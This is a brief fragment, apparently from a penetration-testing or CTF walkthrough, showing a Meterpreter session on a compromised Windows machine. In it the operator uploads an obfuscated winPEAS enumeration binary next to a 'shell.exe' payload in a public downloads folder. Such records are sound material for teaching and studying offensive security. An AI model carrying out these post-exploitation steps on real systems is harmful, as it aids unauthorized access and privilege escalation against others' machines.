 meterpreter > upload "/root/Desktop/PEASS/winPEAS/winPEASexe/winPEAS/bin/Obfuscated Releases/winPEASany.exe"
[*] uploading  : /root/Desktop/PEASS/winPEAS/winPEASexe/winPEAS/bin/Obfuscated Releases/winPEASany.exe -> winPEASa
ny.exe
[*] Uploaded 224.50 KiB of 224.50 KiB (100.0%): /root/Desktop/PEASS/winPEAS/winPEASexe/winPEAS/bin/Obfuscated Rele
ases/winPEASany.exe -> winPEASany.exe
[*] uploaded   : /root/Desktop/PEASS/winPEAS/winPEASexe/winPEAS/bin/Obfuscated Releases/winPEASany.exe -> winPEASa
ny.exe
meterpreter > ls
Listing: C:\Users\Public\Downloads
==================================
Mode              Size    Type  Last modified              Name
----              ----    ----  -------------              ----
40777/rwxrwxrwx   0       dir   2022-10-11 08:16:12 +0000  Microsoft
100666/rw-rw-rw-  174     fil   2013-08-22 15:39:32 +0000  desktop.ini
100777/rwxrwxrwx  73802   fil   2022-10-11 08:16:14 +0000  shell.exe
100777/rwxrwxrwx  229888  fil   2022-10-11 08:17:43 +0000  winPEASany.exe